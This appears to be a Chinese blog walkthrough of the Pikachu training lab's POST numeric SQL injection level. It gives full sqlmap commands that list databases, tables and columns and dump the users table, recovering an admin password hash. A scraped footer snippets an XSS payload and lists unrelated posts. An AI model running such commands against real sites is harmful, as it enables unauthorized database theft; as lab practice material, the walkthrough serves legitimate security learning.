pikachu

题目链接:http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php

题目来源:pikachu-->SQL-inject-->数字型注入(post)



任意提交数据,使用bp抓包得到post方式提交的参数为 id=1&submit=%E6%9F%A5%E8%AF%A2

使用sqlmap跑post方式时的格式:python2 sqlmap.py -u "<url>" --data="<post提交的参数>" -<参数>

使用sqlmap跑数据库

python2 sqlmap.py -u "http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php" --data="id=1&submit=%E6%9F%A5%E8%AF%A2" - f --dbms mysql --dbs --batch

#--dbms 默认情况下会探测web应用后端的数据库是什么;该步骤--dbms mysql 制定了数据库类型为myslq数据库

#--dbs 当用户有权读取时,列出所有的数据库

#--batch 该参数使用后不需要用户输入,将会使用sqlmap给的默认提示走下去



可以得到三个数据库的名称:information_schema,pikachu,test



查询数据库pikachu下面的表

python2 sqlmap.py -u "http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php" --data="id=1&submit=%E6%9F%A5%E8%AF%A2" - f --dbms mysql -D pikachu --tables --batch

# -D pikachu 指定数据库pikachu

#--tables 当有权限读取pikachu数据库中的表tables的时候,读取出表



可以得到pikachu数据库下的表:httpinfo,member,message,users,xssblind



获取表users中的列

python2 sqlmap.py -u "http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php" --data="id=1&submit=%E6%9F%A5%E8%AF%A2" -

f --dbms mysql -D pikachu -T users --columns --batch

#-T users 指定表名users

#--columns 当有权限读取表users中的列的时候读取表users中的列

就可以得到users表中的列名:level,id,password,username





获取列username和password中的字段内容

python2 sqlmap.py -u "http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php" --data="id=1&submit=%E6%9F%A5%E8%AF%A2" -

f --dbms mysql -D pikachu -T users -C username,password --dump --batch

#-C username,password 指定读取列username和password中的字段内容

#--dump 抛出前面指定内容

可以得到用户名admin,及其对应的密码的MD5:e10adc3949ba59abbe56e057f20f883e,以及解码后的明文:123456

pikachu的更多相关文章

- pikachu SQL-Injection

1.数字型注入(POST) 可以看到,这个参数提交是POST类型的,用burp. 测试参数id id='&submit=%E6%9F%A5%E8%AF%A2 可以看到有报错回显,而且根据回显可 ...

- pikachu 文件包含,上传,下载

一.文件包含 1.File Inclusion(local) 我们先测试一下,选择kobe然后提交 发现url出现变化 可以猜测此功能为文件包含,包含的文件为 file1.php,所以我在此盘符的根目 ...

- pikachu的xss及csrf

一.XSS 可解析的js 未经过滤 XSS见框就插 script 大小写 中间插入 <img src="" onerror="alert(11111)&q ...

- 搭建pikachu平台及暴力破解

一.先将Pikachu文件放在网站根目录下 二.修改pikachu网站的配置文件 inc/config.inc.php define('DBUSER', 'user'); define('DBPW' ...

- Pikachu漏洞练习平台实验——XSS(二)

概述 简介 XSS是一种发生在Web前端的漏洞,所以其危害的对象也主要是前端用户 XSS漏洞可以用来进行钓鱼攻击.前端js挖矿.盗取用户cookie,甚至对主机进行远程控制 攻击流程 假设存在漏洞的是 ...

- Pikachu漏洞练习平台实验——php反序列化、XXE、SSRF(九)

1.序列化和反序列化 1.1.概述 在理解这个漏洞前,你需要先搞清楚php中serialize(),unserialize()这两个函数. 序列化serialize()序列化说通俗点就是把一个对象变成 ...

- Pikachu漏洞练习平台实验——越权漏洞(八)

1.概述 由于没有对用户权限进行严格的判断 导致低权限的账号(比如普通用户)可以去完成高权限账号(比如超管)范围内的操作 水行越权:A用户和B用户属于同一级别用户,但各自不能操作对方个人信息.A用户如 ...

- Pikachu漏洞练习平台实验——不安全的文件下载和上传(七)

1.不安全的文件下载 1.1.概述 文件下载功能在很多web系统上都会出现,一般我们当点击下载链接,便会向后台发送一个下载请求,一般这个请求会包含一个需要下载的文件名称,后台在收到请求后 会开始执行下 ...

- Pikachu漏洞练习平台实验——文件包含(File Inclusion)(六)

1.概述 1.1简介 在 Web 后台开发中,程序员往往为了提高效率以及让代码看起来更加简洁,会使用 “包含” 函数功能.比如把一系列功能函数都写进 function.php 中,之后当某个文件需要调 ...

随机推荐

- 使用@Transactional注意的问题

@Transactional 基本原理概述 在应用系统调用声明@Transactional 的目标方法时,Spring Framework 默认使用 AOP 代理,在代码运行时生成一个代理对象,根据@ ...

- Java面试总结(一)

1.equals和==和hashcode “==”是运算符,比较两个变量的值是否相等 equals是Object类的方法.比较两个对象是否相等 hashcode是Object类的方法,返回一个 ...

- Django rest framework(4)----版本

目录 Django组件库之(一) APIView源码 Django restframework (1) ----认证 Django rest framework(2)----权限 Django res ...

- springboot不加载mapper文件问题解析

1. 场景描述 启动的时候报"springboot available: expected at least 1 bean which qualifies as autowire candi ...

- 多线程总结-同步之ReentrantLock

目录 1 ReentrantLock与synchronized对比 2.示例用法 2.1 基本用法 2.2 尝试锁 2.3 可打断 2.4 公平锁 1 ReentrantLock与synchroniz ...

- JS获取display为none的隐藏元素的宽度和高度的解决方案

有时候,我们一进入页面,就需要获取display为none元素的物理尺寸(宽高),或获取display为none元素的子元素的物理尺寸(宽高),本篇文章就如何解决以上问题给出自己的解决方案 <h ...

- <a>标签 IOS 安卓 亲测有效

一.普通链接 <a href="http://www.baidu.com">百度</a> 二.邮件链接 1.标签最简式 <a href="m ...

- Dapper学习笔记

听说有个轻量化的orm Dapper,我就去了解下.试着对Sql Server和Mysql进行增删改查,体验不错.它不如EF臃肿,也比一般的封装灵活,比如我们封装了一个映射类.利用反射,在Execut ...

- [USACO10FEB]给巧克力Chocolate Giving

题意简叙: FarmerFarmerFarmer JohnJohnJohn有B头奶牛(1<=B<=25000)(1<=B<=25000)(1<=B<=25000), ...

- Ubuntu安装Sublime Text 3

终端命令行安装: Install the GPG key: wget -qO - https://download.sublimetext.com/sublimehq-pub.gpg | sudo a ...